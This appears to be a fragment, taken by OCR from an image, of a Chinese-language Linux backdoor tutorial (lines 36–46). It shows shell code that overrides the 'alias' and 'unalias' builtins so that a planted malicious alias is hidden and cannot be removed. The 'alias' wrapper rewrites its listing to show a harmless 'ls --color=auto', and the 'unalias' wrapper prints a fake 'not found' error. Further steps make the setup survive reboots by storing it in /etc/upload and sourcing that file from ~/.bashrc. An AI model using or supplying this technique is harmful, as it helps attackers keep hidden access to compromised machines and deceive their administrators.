 36 alias unalias='alerts(){ if [ $# != 0 ]; then if [ $* != "ls" ]&&[
$* != "alias" ]&&[ $* != "unalias" ]; then unalias $*;else echo "-
bash: unalias: ${*}: not found";fi;else echo "unalias: usage:
unalias [-a] name [name ...]";fi;};alerts'
37
38 alias alias='alerts(){ alias "$@" | grep -v unalias | sed
"s/alerts.*lambda.*/ls --color=auto'\''/";};alerts'
39
40 3、持久化+隐藏：重启依旧生效
41 vim /etc/upload
42 vim ～/.bashrc
43 if [ -f /etc/upload ]; then
44 . /etc/upload
45 fi
46